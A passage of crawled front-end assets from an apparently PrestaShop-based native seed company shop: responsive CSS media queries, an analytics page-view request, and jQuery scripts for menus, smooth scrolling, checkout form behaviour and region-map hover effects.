		width: 19%;
		font-size: 12px;
	}
	.ShortingNav li, .ShortingNav li.Act {
		width: 19%;
	}
	.Category {
		width: 30%;
	}
	.Categoryrel{
		width: 30%;
	}
	.TopPro {
		width: 46%;
		text-align:center;
	}
	
	/* End */
	
	/* Product */
	
	.ProductCol2 {
		width: 95%;
		float:none;
		margin:20px auto;
	}
	.ProductCol3 {
 	   width:100%;
	   float:none;
	   margin:10px auto;
	}
	.ProductCol1 {
		width: 100%;
		float:none;
		margin:10px auto;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol1 {
		margin-left: 0px;
		display: inline-block;
		float: none;
		vertical-align: top;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol2 {
		display: inline-block;
		float: none;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper .QCol3 {
		display: inline-block;
		float: none;
	}
	.ProductCol3 .ProPricDiscBox .QtyWrapper {
		text-align:center;
	}
	.CheckOutTable td {
		padding: 8px 5px;
		font-size:13px;
	}
	.CheckOutTable p {
		font-size: 13px;
		line-height: 20px;
	}
	.CheckOutTable h5 {
		font-size: 14px;
		line-height: 20px;
		margin-bottom: 3px;
	}
	.CheckOutTable h6 {
    	 font-size: 14px;
   		 line-height: 20px;
	}
	
	/*.CheckOutTable tr:nth-child(1) {
		display:none;
	}*/

	.CheckoutTitle1 {
		display:table-cell !important;
	}
	.CheckoutTitle1 td{
		padding:8px 5px !important;
	}
	.BillRight img{
		width:100%;
	}
	.BillLeft {
		float: none;
		width: 100%;
		margin:0 auto;
	}
	.BillRight {
		float: none;
		width:40%;
		margin:0 auto;
	}
	.ThankYouWrap p {
    	width: 100%;
	}
	.FooterLeft a {
		margin: -5px;
	}
}


/* VIEWPORT < 480px */
@media only screen and (max-width: 480px){
	.header,  .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage   {
		width: 94%;
	}
	
	form#creditForm .pmt_table .BillLeft select {
		width: 100% !Important;
	}
	
	.MainWrapper {
		width:100%;
	}
	.TopRight {
		width: 100%;
		font-size: 13px;
	}
	.fourcolums {
		width: 95.6%;
	}
	.EmailBox {
		margin-left: 10px;
	}
	.FooterCol2, .FooterCol3 {
		width: 100%;
	}
	/* SignIn */
	
	.SignInCol1 {
		margin-right: 16px;
	}
	.SignInCol2 {
		margin-right: 44px;
	}
	.OrderInfo {
		width: 73%;
		float: left;
	}
	.TopSearchMedia {
		width: 94%;
		margin: 0 auto;
	}
	.SerachBox {
		border: 1px solid #E6E6E6;
	}
	.TopPhone {
		margin-left: 10px;
	}
	.TopContact {
		margin: 0px 10px 0px 40px;
	}
	.TopLiveChat {
		margin: 0px 0px 0px 30px;
	}
	.ProductCol1 .ThumbsPro li{ float: none !important; clear: none !important;}
	
	.SerachBox {
		width: 64%;
	}
	
	.FooterLeft a {
		margin: -10px;
	}
	.TopContact, .TopPhone,.TopLiveChat {
		width: 33%;
		margin: 0;
	}
	.FindYourSeedBg {
		width: 84%;
	}
	button#submitAddress {
		margin-top: 10px;
	}
	
	.pmt_table .col-2 {
		clear: both;
		width: 100%; /*023*/
	}
	
	.OrderSummary {
		width: 94%;
	}
	
	.Purchase.CheckOutRight {
		width: 100%;
		font-size: 19px;
	}
	
	#category .product-container .right-block .RateCatBg {
		display: block;
	}
	
	#category .product-container .right-block .RateCatBg div.Price, #category .product-container .right-block .RateCatBg div.ACButton {
		float: left;
		width: 50% !important;
	}
	
	div#layer_cart .clearfix {
		background: #fafafa;
	}

}
	
	/* End */

/* VIEWPORT < 414px */
@media only screen and (max-width: 414px){
	.header,  .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage   {
		width: 94%;
	}
	.MainWrapper {
		width:100%;
	}
	.SerachBox {
		width: 61%;
	}
	.TopPhone {
		display: inline-block;
		float: left;
		width: auto;
		font-size: 12px;
	}
	.TopContact {
		display: inline-block;
		float: left;
		width: auto; 
		padding-left: 12px;
		font-size: 12px;
	}
	.TopLiveChat {
		display: inline-block;
		float: left;
		width: auto;
		padding-left: 12px;
		font-size: 12px;
	}
	.fourcolums {
		width: 94%;
	}
	.fourcolums .Col1, .fourcolums .Col2 {
		width: 43%;
		margin-bottom: 20px;
	}
	.fourcolums .Col1 img, .fourcolums .Col2 img {
		display:none;
	}
	.fourcolums .Col3 li a .Image {
		display:none;
	}
	.FooterCol2, .FooterCol3 {
		width: 100%;
		margin-bottom:30px;
	}
	.FooterCol4 {
		width: 100%;
		margin-top: 0px;
	}
	.EmailBox {
		width: 74%;
		float:none;
	}
	.FooterRight {
		width: 100%;
		text-align: right;
	}
	.EmailBox {
		margin-left:0px;
		margin-right:0px;
		width: 100%;
	}
	/* End */
	
	/* SignIn */
	
	.SignInCol1 {
		margin-right: 35px;
	}
	.SignInCol2 {
		margin-right: 16px;
	}	
	/* End */
	
	/* Search */
	
	.Category {
		width: 80%;
		float: none;
		margin: 0 auto;
		margin-top: 15px;
		background-color: transparent;
		border: none;
	}

	.Categoryrel{
		width: 80%;
		float: none;
		margin: 0 auto;
		margin-top: 15px;
	}
	.TopPro {
		width: 45%;
	}
	.ShortingNav {
		display:none;
	}
	.ShortingNavMedia {
		display:block;
		
		background-color:#5d4e3e;
	
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
	
		width: 60%;
		margin: 0 auto;
	}
	.ShortingNavMedia li {
		background:none;
		display:inline-block;
		vertical-align:middle;
		text-align:center;
		line-height:45px;
		height:45px;
		margin:0px;
		padding:0px;
		
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		
		
		width: 100%;
		border-right: 0px solid #4C3E30;
	}
	.ShortingNavMedia .qusPro {
		background:none;
		display:inline-block;
		vertical-align:middle;
		text-align:center;
		line-height:45px;
		height:45px;
		margin:0px;
		padding:0px;
		
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		
		color:#FFF;
		font-weight:bold;
		background-color:#4c3e30;
		
		width: 100%;
		border-right: 0px solid #4C3E30;
		
		cursor:pointer;
	}
	.ShortingNavMedia li.ActMedia {
		background-color:#4c3e30;
	}
	.ShortingNavMedia li a {
		display:block;
		color:#FFF;
		width: 100%;
		line-height:45px;
		height:45px;
		
		text-decoration: none;
	}
	.ShortingNavMedia li a:hover {
		color:#FFF;
		
		text-decoration: none;
	}
	.ProductCol3 {
		width: 100%;
		float: none;
		margin: 10px auto;
	}
	.RelProWrapper .Category {
		width: 78%;
	}
	.RelProWrapper .Categoryrel {
		width: 78%;
	}
	
	/* End */
	.CheckOutTable td{
		vertical-align:top;
	}
	.CheckOutTable tr td:first-child img {
		width:100%;
	}
	
	
	.CheckOutRight {
		float: none;
		width: 100%;
		margin: 15px auto;
	}
	.ShippingOffer .ChekoutBtn {
		width:200px;
	}
	.ShippingOffer img {
		float: none;
		margin: 0px 0px 5px 0px;
		text-align: right;
	}
	.SigningWrap .SingingCol {
		width: 90%;
		float: none;
		margin: 10px auto;
	}
	.ShipInfo li{
		margin-bottom:20px !important;
	}
	.Expire {
		float: none;
		width: 100%;
	}
	.Security {
		float: none;
		width: 100%;
	}
	.Expire select {
		width: 47%;
	}
	.Copy {
		float: none;
		font-size: 12px;
		padding-top: 25px;
	}
	.verisign {
		float: none;
		padding-top:10px;
	}
	.OrderInfo {
		width: 100%;
		float: none;
	}
	.OrderImg {
		float: none;
		margin: 0 auto;
		text-align: center;
	}
	.ThankCol2 {
		width: 88%;
		float: none;
	}
	
	.FooterLeft a {
		margin: -13px;
	}
	
	#layer_cart .col-md-6 {
		width: 74%;
	}
	.TopLeft {
		width: 54%;
		margin: 0 auto;
		line-height: 1.5;
	}
	
	.FindYourSeedBg {
		width: 82%;
	}
}

/* VIEWPORT < 375px */
@media only screen and (max-width: 375px){
	.header,  .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage   {
		width: 94%;
	}
	.MainWrapper {
		width:100%;
	}
	.SerachBox {
		width: 54%;
	}
	.TopPhone {
		display: inline-block;
		float: left;
		font-size: 12px;
		width: auto;
	}
	.TopContact {
		display: inline-block;
		float: left;
		font-size: 12px;
		width: auto;
		padding-left: 11px;
	}
	.TopLiveChat {
		display: inline-block;
		float: left;
		width: auto;
		font-size: 12px;
		padding-left: 11px;
	}
	.fourcolums {
		width: 94%;
	}
	.fourcolums .Col1, .fourcolums .Col2 {
		width: 43%;
		margin-bottom: 20px;
	}
	.fourcolums .Col1 img, .fourcolums .Col2 img {
		display:none;
	}
	.fourcolums .Col3 li a .Image {
		display:none;
	}
	.FooterCol2, .FooterCol3 {
		width: 100%;
		margin-bottom:30px;
	}
	.FooterCol4 {
		width: 100%;
		margin-top: 0px;
	}
	.EmailBox {
		width: 74%;
		float:none;
	}
	.FooterRight {
		width: 100%;
		text-align: right;
	}
	.EmailBox {
		margin-left:0px;
		margin-right:0px;
		width: 100%;
	}
	/* End */
	
	/* SignIn */
	
	.SignInCol1 {
		margin-right: 35px;
	}
	.SignInCol2 {
		margin-right: 16px;
	}	
	/* End */
	
	/* Search */
	
	.Category {
		width: 80%;
		float: none;
		margin: 0 auto;
		margin-top: 15px;
	}
	.Categoryrel {
		width: 80%;
		float: none;
		margin: 0 auto;
		margin-top: 15px;
	}

	
	.TopPro {
		width: 45%;
	}
	.ShortingNav {
		display:none;
	}
	.ShortingNavMedia {
		display:block;
		
		background-color:#5d4e3e;
	
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
	
		width: 60%;
		margin: 0 auto;
	}
	.ShortingNavMedia li {
		background:none;
		display:inline-block;
		vertical-align:middle;
		text-align:center;
		line-height:45px;
		height:45px;
		margin:0px;
		padding:0px;
		
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		
		
		width: 100%;
		border-right: 0px solid #4C3E30;
	}
	.ShortingNavMedia .qusPro {
		background:none;
		display:inline-block;
		vertical-align:middle;
		text-align:center;
		line-height:45px;
		height:45px;
		margin:0px;
		padding:0px;
		
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		
		color:#FFF;
		font-weight:bold;
		background-color:#4c3e30;
		
		width: 100%;
		border-right: 0px solid #4C3E30;
		
		cursor:pointer;
	}
	.ShortingNavMedia li.ActMedia {
		background-color:#4c3e30;
	}
	.ShortingNavMedia li a {
		display:block;
		color:#FFF;
		width: 100%;
		line-height:45px;
		height:45px;
		
		text-decoration: none;
	}
	.ShortingNavMedia li a:hover {
		color:#FFF;
		
		text-decoration: none;
	}
	.ProductCol3 {
		width: 100%;
		float: none;
		margin: 10px auto;
	}
	.RelProWrapper .Category {
		width: 78%;
	}
	.RelProWrapper .Categoryrel {
		width: 78%;
	}
	
	/* End */
	.CheckOutTable td{
		vertical-align:top;
	}
	.CheckOutTable tr td:first-child img {
		width:100%;
	}
	
	
	.CheckOutRight {
		float: none;
		width: 100%;
		margin: 15px auto;
	}
	.ShippingOffer .ChekoutBtn {
		width:200px;
	}
	.ShippingOffer img {
		float: none;
		margin: 0px 0px 5px 0px;
		text-align: right;
	}
	.SigningWrap .SingingCol {
		width: 90%;
		float: none;
		margin: 10px auto;
	}
	.ShipInfo li{
		margin-bottom:20px !important;
	}
	.Expire {
		float: none;
		width: 100%;
	}
	.Security {
		float: none;
		width: 100%;
	}
	.Expire select {
		width: 47%;
	}
	.Copy {
		float: none;
		font-size: 12px;
		padding-top: 25px;
	}
	.verisign {
		float: none;
		padding-top:10px;
	}
	.OrderInfo {
		width: 100%;
		float: none;
	}
	.OrderImg {
		float: none;
		margin: 0 auto;
		text-align: center;
	}
	.ThankCol2 {
		width: 88%;
		float: none;
	}
	
	.SerachBox input {
		width: 70%;
	}
	
	.FooterLeft a {
		margin: -10px;
	}
	
	.FindYourSeedBg {
		width: 81%;
	}
	
	.button.exclusive-medium span, .button.button-medium span {
		padding-right: 3px;
		padding-left: 3px;
		font-size: 13px;
	}
	
	#layer_cart .layer_cart_cart .button-container {
		text-align: center;
	}
	
	
}



/* VIEWPORT < 360px */
@media only screen and (max-width: 360px){
	.header,  .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage   {
		width: 94%;
	}
	.MainWrapper {
		width:100%;
	}
	.SerachBox {
		width: 54%;
	}
	.TopPhone {
		display: inline-block;
		float: left;
		font-size: 11px;
	}
	.TopContact {
		display: inline-block;
		float: none;
		font-size: 11px;
		padding-left: 6px;
	}
	.TopLiveChat {
		display: inline-block;
		float: right;
		font-size: 11px;
		padding-left: 6px;
	}
	.fourcolums {
		width: 94%;
	}
	.fourcolums .Col1, .fourcolums .Col2 {
		width: 43%;
		margin-bottom: 20px;
	}
	.fourcolums .Col1 img, .fourcolums .Col2 img {
		display:none;
	}
	.fourcolums .Col3 li a .Image {
		display:none;
	}
	.FooterCol2, .FooterCol3 {
		width: 100%;
		margin-bottom:30px;
	}
	.FooterCol4 {
		width: 100%;
		margin-top: 0px;
	}
	.EmailBox {
		width: 74%;
		float:none;
	}
	.FooterRight {
		width: 100%;
		text-align: right;
	}
	.EmailBox {
		margin-left:0px;
		margin-right:0px;
		width: 100%;
	}
	/* End */
	
	/* SignIn */
	
	.SignInCol1 {
		margin-right: 35px;
	}
	.SignInCol2 {
		margin-right: 16px;
	}	
	/* End */
	
	/* Search */
	.product_list.row.test.grid {
    float: left;
    margin: 0;
    text-align: center;
    width: 100%;
}
	.Category {display: inline-block;
		width: 80%;
		float: none;
		margin: 15px auto 0;
		
	}
	.Categoryrel {display: inline-block;
		width: 80%;
		float: none;
		margin: 15px auto 0;
		
	}

	.TopPro {
		width: 45%;
	}
	.ShortingNav {
		display:none;
	}
	.ShortingNavMedia {
		display:block;
		
		background-color:#5d4e3e;
	
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
	
		width: 60%;
		margin: 0 auto;
	}
	.ShortingNavMedia li {
		background:none;
		display:inline-block;
		vertical-align:middle;
		text-align:center;
		line-height:45px;
		height:45px;
		margin:0px;
		padding:0px;
		
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		
		
		width: 100%;
		border-right: 0px solid #4C3E30;
	}
	.ShortingNavMedia .qusPro {
		background:none;
		display:inline-block;
		vertical-align:middle;
		text-align:center;
		line-height:45px;
		height:45px;
		margin:0px;
		padding:0px;
		
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
		
		color:#FFF;
		font-weight:bold;
		background-color:#4c3e30;
		
		width: 100%;
		border-right: 0px solid #4C3E30;
		
		cursor:pointer;
	}
	.ShortingNavMedia li.ActMedia {
		background-color:#4c3e30;
	}
	.ShortingNavMedia li a {
		display:block;
		color:#FFF;
		width: 100%;
		line-height:45px;
		height:45px;
		
		text-decoration: none;
	}
	.ShortingNavMedia li a:hover {
		color:#FFF;
		
		text-decoration: none;
	}
	.ProductCol3 {
		width: 100%;
		float: none;
		margin: 10px auto;
	}
	.RelProWrapper .Category {
		width: 78%;
	}
	.RelProWrapper .Categoryrel {
		width: 78%;
	}

	


	/* End */
	.CheckOutTable td{
		vertical-align:top;
	}
	.CheckOutTable tr td:first-child img {
		width:100%;
	}
	
	
	.CheckOutRight {
		float: none;
		width: 100%;
		margin: 15px auto;
	}
	.ShippingOffer .ChekoutBtn {
		width:200px;
	}
	.ShippingOffer img {
		float: none;
		margin: 0px 0px 5px 0px;
		text-align: right;
	}
	.SigningWrap .SingingCol {
		width: 90%;
		float: none;
		margin: 10px auto;
	}
	.ShipInfo li{
		margin-bottom:20px !important;
	}
	.Expire {
		float: none;
		width: 100%;
	}
	.Security {
		float: none;
		width: 100%;
	}
	.Expire select {
		width: 47%;
	}
	.Copy {
		float: none;
		font-size: 12px;
		padding-top: 25px;
	}
	.verisign {
		float: none;
		padding-top:10px;
	}
	.OrderInfo {
		width: 100%;
		float: none;
	}
	.OrderImg {
		float: none;
		margin: 0 auto;
		text-align: center;
	}
	.ThankCol2 {
		width: 88%;
		float: none;
	}
	
	.FindYourSeedBg {
		width: 80%;
	}
	
	#layer_cart .layer_cart_cart .button-container {
		padding: 0 10px 20px 10px !important;
		text-align: center !important;
	}

}


/* VIEWPORT < 360px */
@media only screen and (max-width: 320px){
	.header,  .TopMainWrapper, .IdxContainWrapper, .InnerContainWrapper, .TopWrapper, .MainPage   {
		width: 94%;
	}
	.MainWrapper {
		width:100%;
	}
	.TopLeft {
		width: 86%;
		margin: 0 auto;
		line-height: normal;
	}
	.TopPhone {
		margin-left: 24px;
	}
	.TopContact {
		margin: 0px 0px 0px 33px;
	}
	.TopCartLink {
		padding: 0px;
	}
	.TopCartButton {
		margin: 15px 0px 0px 0px;
	}
	.Logo h1 a {
		background-size: 93%;
	}
	.fourcolums {
		width: 93.3%;
	}
	.fourcolums .Col1, .fourcolums .Col2 {
	    width: 42%;
	}
	.SerachBox {
		width: 92%;
		border: 1px solid #E6E6E6;
	}
	.FooterLeft span img{
		width:11%;
	}
	
	/* End */
	
	/* SignIn */
	
	.SignInCol2 {
		margin-right: 24px;
	}
	
	/* End */

	.CheckOutTable .TotalPrice {
    font-size: 11px;
	}
	.Expire select {
		width: 45%;
	}
	
	.FindYourSeedBg {
		width: 78%;
	}

	
}

/*****25/11/2014 ***********/

@media only screen and (min-width: 320px) and (max-width:480px) {
	.step123 li:before{ content:none; position: relative; width: 127px; height: 8px;}
	#order_step{ margin: 20px auto; width: 100%;}
	.order_delivery .col-sm-6 {width: 90%;}
	#productscategory_list .bx-controls.bx-has-controls-direction{ width: 35%; top: 116%; display: none;}


#productscategory_list div.bx-wrapper div.bx-viewport li.Category{margin-right: 10px !important;}
#thumbs_list ul#thumbs_list_frame{ height: 167px !important; width: 306px !important;}

}

@media only screen and (min-width: 481px) and (max-width:600px) {
	.step123 li:before{ content:none; position: relative; width: 127px; height: 8px;}
	#order_step{ margin: 20px auto; width: 90%;}
	.order_delivery .col-sm-6 {width: 90%;}
#productscategory_list div.bx-wrapper div.bx-viewport li.Category {
    margin-left: 16px !important;
    width: 220px !important;
}
#productscategory_list .bx-controls.bx-has-controls-direction{ width: 35%; top: 116%;}
.blockproductscategory .bx-viewport{ width: 80% !important;  margin-left: -40px;}
#productscategory_list div.bx-wrapper div.bx-viewport li.Category{margin-right: 10px !important;}
}

@media only screen and (min-width: 601px) and (max-width:768px) {
.step123 li:before{ content:none; position: relative; width: 127px; height: 8px;}
#order_step{ margin: 20px auto; width: 65%;}
.order_delivery .col-sm-6 {width: 44%; float: left;}
ul.product_list.grid > li{ /*width: 46% !important;*/}
.Category div.left-block{ width: 90%;}
#productscategory_list div.bx-wrapper div.bx-viewport li.Category {
    margin-left: 16px !important; 
    width: 210px !important;
    margin-right: 0px !important;    
}
#thumbs_list ul#thumbs_list_frame{ float:none;overflow: visible;width: 120px !important; height: 309px !important; margin: 0 auto !important}
.ProductCol1 .MainPro img{ height: auto !important;} 

}
@media only screen and (min-width: 769px) and (max-width:800px) {
	.ProductCol1 .ThumbsPro li{ float: left; clear: both; height: 316px !important; width: 110px !important}
	}

@media only screen and (min-width:480px) and (max-width:640px) {
/*ul.product_list.grid > li{ width: 46% !important;}*/
#productscategory_list div.bx-wrapper div.bx-viewport li.Category{margin-right: 10px !important;}
.ProductCol1 .ThumbsPro li{ float: left; clear: both;}

}
@media only screen and (max-width: 1024px) {
.ProductCol1 .MainPro img{height: auto !important;}
#thumbs_list ul#thumbs_list_frame{ width: 295px !important; height: 168px !important;}

.IdxRightCol .IdxAboutBox img, .IdxRightCol .IdxPDF .pdf_image img {
	width: 100%;
	height: auto;
}

.IdxRightCol .IdxPDF .pdf_image {
	width: 30%;
	padding-right: 3%;
}

.IdxRightCol .IdxPDF .pdf_content .Button4 {
	padding-bottom: 23px;
}

#top_christmas_bar_content {
	font-size: 15px;
	line-height: 24px;
}
}

@media only screen and (min-width: 668px) and (max-width: 736px) {
.TopRight {
    width: 75%;
}
}

@media only screen and (min-width: 737px) and (max-width: 830px) {
.TopRight {
    width: 70%;
}
}

@media only screen and (max-width: 737px) {
.FilterOptWrapper {
	display: block;
}
}

@media only screen and (max-width: 667px) {
#NoBullet_region {
	width: 39%;
}

.table thead > tr > th, .table thead > tr > td, .table tbody > tr > th, .table tbody > tr > td, .table tfoot > tr > th, .table tfoot > tr > td {
	padding: 5px;
}
td.total_price_container, td#total_price_container {
    border-bottom: 1px solid #d6d4d4 !important;
}

td.cart_delete {
	border-right: 1px solid #d6d4d4 !important;
}

@media only screen and (max-width: 580px) {
#NoBullet_region {
	width: 44%;
}
}

@media only screen and (max-width: 537px) {
#NoBullet_region {
	width: 49%;
}
}

@media only screen and (max-width: 480px) {
#NoBullet_region {
	width: 55%;
}
}

@media only screen and (max-width: 420px) {
#NoBullet_region {
	width: 63%;
}
}

@media only screen and (max-width: 380px) {
#NoBullet_region {
	width: 70%;
}
}

@media only screen and (max-width: 360px) {
#NoBullet_region {
	width: 75%;
}
}

@media only screen and (max-width: 320px) {
#NoBullet_region {
	width: 84%;
}
}







--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=768127675&t=pageview&_s=1&dl=https%3A%2F%2Froundstoneseed.com%2Fnaturalized-grasses%2F146-fescue.html&ul=en-us%40posix&dt=Fescue%20-%20Roundstone%20Native%20Seed%20Company&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=1619347730&gjid=936576250&cid=291251324.1762888752&tid=UA-61028833-1&_gid=1642413751.1762888752&_slc=1&z=1492303463
body_size: -452
content:
2,cG-VXBMYV1XP3

--- FILE ---
content_type: application/javascript
request_url: https://roundstoneseed.com/themes/roundstone/js/menu-js.js
body_size: 167
content:
// JavaScript Document


jQuery( document ).ready( function( $ ) {
	
		$('body').addClass('js');
		  var $menu = $('#menu'),
		  	  $menulink = $('.menu-link'),
		  	  $menuTrigger = $('.has-submenu > a');

		$menulink.click(function(e) {
			e.preventDefault();
			$menulink.toggleClass('active');
			$menu.toggleClass('active');
		});

		$menuTrigger.click(function(e) {
			e.preventDefault();
			var $this = $(this);
			$this.toggleClass('active').next('ul').toggleClass('active');
		});

		
});




--- FILE ---
content_type: application/javascript
request_url: https://roundstoneseed.com/themes/roundstone/js/scroll.js
body_size: 267
content:
$(document).ready(function(){  
   $(".scroll").click(function(event){  
         //prevent the default action for the click event  
         event.preventDefault();  
         //get the full url - like mysitecom/index.htm#home  
         var full_url = this.href;  
         //split the url by # and get the anchor target name - home in mysitecom/index.htm#home  
         var parts = full_url.split("#");  
         var trgt = parts[1];  
         //get the top offset of the target anchor  
         var target_offset = $("#"+trgt).offset();  
         var target_top = target_offset.top;  
         //goto that anchor by setting the body scroll top to anchor top  
         $('html, body').animate({scrollTop:target_top}, 1000);  
     });  
 }); 


--- FILE ---
content_type: application/javascript
request_url: https://roundstoneseed.com/themes/roundstone/js/global.js?v=8239182
body_size: 7203
content:
/*
 * 2007-2014 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author PrestaShop SA <contact@prestashop.com>
 *  @copyright  2007-2014 PrestaShop SA
 *  @license    http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 */
//global variables
var responsiveflag = false;
var operators_online = false;
$(document).ready(function() {
  $(".live_chat_open").click(function() {
    /* $("#habla_expanded_div").show("slow");
			$("#habla_window_state_div").addClass("olrk-state-expanded");*/
  });
});

$(document).ready(function() {
  /**
   *
   */
  $(document).on("click", ".submit-paymentt", function() {
    $(".loader_container").css("display", "flex");
  });

  /*
   * Process payments after selecting them
   **/
  $(".payment_form_select").prop("checked", false);
  $(".payment_form_select")
    .first()
    .click();
  $(".payment_form_select").click(function() {
    $(".payment_form_select").prop("checked", false);
    $(this).prop("checked", true);
  });

  if (window.location.search.indexOf("zipcode=wrong") > -1) {
    $(".error_zipcode").show();
  }

  $("body#authentication .MinusIcon").hide();
  $("body#authentication .FindYourSeedBg .Button2").click(function() {
    $(this).toggleClass("unhide");
    $("body#authentication .hide123").toggleClass("show123");
  });

  $("#creditForm .pmt_table .col-2 br").remove(); //023

  $(".submit-payment").click(function() {
    //$(this).hide();
    $(".loader_container").css("display", "flex");
    $(this).css("pointer-events", "none");
  });

  $("#paymentSubmit").click(function() {
    $(this).hide();
  });

  if ($(window).width() > 768) {
    el = $(".RightOrderSummary");
    rosHeight = $(".RightOrderSummary").height();
    windowHeight = $(window).height();
    if ($(".RightOrderSummary")[0]) {
      var elpos = el.offset().top;
      $(window).scroll(function() {
        var y = $(this).scrollTop();
        //console.log("Y: " + y + ", elpos: " + elpos + ", rosHeight: " + rosHeight + ", window height: " + $(window).height());
        var heightNewRight = $(".ShippingOptionWrap").height() - 150;
        if (y < elpos) {
          //el.css({"position":"absolute", "right":0, "width":"auto"});
          el.stop().animate(
            {
              top: 0
            },
            500
          );
        } else if (y > elpos) {
          if (rosHeight > windowHeight) {
            el.stop().animate(
              {
                top: 0
              },
              500
            );
          } else {
            el.stop().animate(
              {
                top: y - elpos + 20
              },
              500
            );
          }
        }
        /*else
        {
        	el.stop().animate({"top":y-elpos+20},500);
        }*/

        var new_h = y - elpos + 20;
        //console.log(new_h);
      });
    }
  } else {
    $(".same_address_ship_bill").insertBefore(".order-summary-container");
  }

  //Order div height
  if ($(window).width() > 768) {
    var order_summary_height = $(".RightOrderSummary").height();
    if ($(".ShippingOptionWrap").height() < order_summary_height) {
      $(".MainPage").css("height", order_summary_height + 300);
    }

    $("#enter_address_radio").change(function() {
      setTimeout(function() {
        if ($(".ShippingOptionWrap").height() > order_summary_height) {
          $(".MainPage").css("height", $(".ShippingOptionWrap").height() + 350);
        }
      }, 100);
    });

    $("#search_address_radio").change(function() {
      setTimeout(function() {
        if ($(".ShippingOptionWrap").height() < order_summary_height) {
          $(".MainPage").css("height", order_summary_height + 300);
        }
      }, 100);
    });

    $('.same_address_wrapper input[name="same_address"]').change(function() {
      setTimeout(function() {
        console.log(
          "Shipping height: " +
            $(".ShippingOptionWrap").height() +
            ", Main page: " +
            $(".MainPage").height() +
            ", Right summary height: " +
            $(".RightOrderSummary").height()
        );
        if (
          $(".ShippingOptionWrap").height() > $(".RightOrderSummary").height()
        ) {
          if (
            $(".ShippingOptionWrap").height() >
            $(".MainPage").height() - 700
          ) {
            $(".MainPage").css(
              "height",
              $(".ShippingOptionWrap").height() + 350
            );
          }
        } else {
          $(".MainPage").css("height", $(".RightOrderSummary").height() + 350);
        }
      }, 100);
    });
  }

  //console.log('test');

  /*	$(".he_fl").on("click", function() {
  			alert($cookie);

  		});*/

  /*New region map filter SVG*/
  $(".first_region_tip").hide();
  $(".second_region_tip").hide();
  $(".third_region_tip").hide();
  $(".fourth_region_tip").hide();
  $(".fifth_region_tip").hide();
  $(".sixth_region_tip").hide();

  //Region 1
  $("path.fil3_fil1")
    .mouseover(function() {
      $("path.fil1").css("opacity", "1");
      $(".second_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $("path.fil1").css("opacity", "0.8");
      $(".second_region_tip").css("display", "none");
    });

  $("path.fil1")
    .mouseover(function() {
      $(this).css("opacity", "1");
      $(".second_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $(this).css("opacity", "0.8");
      $(".second_region_tip").css("display", "none");
    });

  $(".web-bweb-style-2")
    .mouseover(function() {
      $("path.fil1").css("opacity", "1");
      $(".second_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $(".second_region_tip").css("display", "none");
    });

  $(".second_region_tip")
    .mouseover(function() {
      $(this).css("display", "block");
      $("path.fil1").css("opacity", "1");
    })
    .mouseout(function() {
      $(this).css("display", "none");
      $("path.fil1").css("opacity", "0.8");
    });

  $("path.fil1").click(function() {
    $(".web-bweb-style-2").trigger("click");
  });

  //END Region 1

  //Region 2
  $("path.fil3_fil2")
    .mouseover(function() {
      $("path.fil2").css("opacity", "1");
      $(".sixth_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $("path.fil2").css("opacity", "0.8");
      $(".sixth_region_tip").css("display", "none");
    });

  $("path.fil2")
    .mouseover(function() {
      $(this).css("opacity", "1");
      $(".sixth_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $(this).css("opacity", "0.8");
      $(".sixth_region_tip").css("display", "none");
    });

  $(".web-bweb-style-6")
    .mouseover(function() {
      $("path.fil2").css("opacity", "1");
      $(".sixth_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $(".sixth_region_tip").css("display", "none");
    });

  $(".sixth_region_tip")
    .mouseover(function() {
      $(this).css("display", "block");
      $("path.fil2").css("opacity", "1");
    })
    .mouseout(function() {
      $(this).css("display", "none");
      $("path.fil2").css("opacity", "0.8");
    });

  $("path.fil2").click(function() {
    $(".web-bweb-style-6").trigger("click");
  });
  //END Region 2

  //Region 4
  $("path.fil3_fil4")
    .mouseover(function() {
      $("path.fil4").css("opacity", "1");
      $(".fifth_region_tip").css("display", "block");
    })
    .mouseout(function() {
      $("path.fil4").css("opacity", "0.8");
      $(".fifth_region_tip").css("display", "none");
    });

  $("path.fil4")
    .mouseover(function() {
      $(this).css("opacity", "1");
      $(".fifth_region_tip").css("display", "block");
    })
    .mouseout(function() {
